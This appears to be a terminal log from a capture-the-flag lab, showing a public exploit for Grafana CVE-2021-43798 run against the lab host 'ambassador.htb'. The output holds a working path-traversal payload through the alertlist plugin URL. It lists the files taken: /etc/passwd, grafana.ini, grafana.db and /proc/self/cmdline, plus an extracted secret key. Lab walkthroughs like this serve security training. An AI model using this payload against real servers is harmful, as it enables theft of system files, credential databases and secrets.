 (.venv) ➜  exploit-grafana-CVE-2021-43798 git:(main) echo "http://ambassador.htb:3000" > targets.txt
(.venv) ➜  exploit-grafana-CVE-2021-43798 git:(main) ✗ python3 exploit.py
@pedrohavay / @acassio22
? Enter the target list:  targets.txt
========================================
[i] Target: http://ambassador.htb:3000
[!] Payload "http://ambassador.htb:3000/public/plugins/alertlist/..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc/passwd" works.
[i] Analysing files...
[i] File "/conf/defaults.ini" found in server.
[*] File saved in "./http_ambassador_htb_3000/defaults.ini".
[i] File "/etc/grafana/grafana.ini" found in server.
[*] File saved in "./http_ambassador_htb_3000/grafana.ini".
[i] File "/etc/passwd" found in server.
[*] File saved in "./http_ambassador_htb_3000/passwd".
[i] File "/var/lib/grafana/grafana.db" found in server.
[*] File saved in "./http_ambassador_htb_3000/grafana.db".
[i] File "/proc/self/cmdline" found in server.
[*] File saved in "./http_ambassador_htb_3000/cmdline".
? Do you want to try to extract the passwords from the data source?  Yes
[i] Secret Key: SW2YcwTIb9zpOOhoPsMm
[*] Bye Bye!